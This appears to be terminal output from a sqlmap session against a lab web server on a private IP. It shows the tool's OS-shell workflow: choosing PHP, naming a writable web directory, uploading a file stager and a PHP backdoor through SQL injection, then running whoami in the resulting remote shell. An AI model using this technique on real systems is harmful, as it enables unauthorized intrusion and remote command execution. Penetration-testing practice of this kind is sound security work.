 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[22:32:05] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:/phpstudy/PHPTutorial/WWW/
[22:33:52] [WARNING] unable to automatically parse any web server path
[22:33:52] [INFO] trying to upload the file stager on 'C:/phpstudy/PHPTutorial/WWW/' via LIMIT 'LINES TERMINATED BY' met
hod
[22:33:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:33:54] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy/PHPTutorial/WWW/' - http://192.168.17.1
63:80/tmpuqsvn.php
[22:33:54] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy/PHPTutorial/WWW/' - http://192.168.17.163:
80/tmpbsagv.php
[22:33:54] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'win-69d602rt3kq\moonback'
os-shell>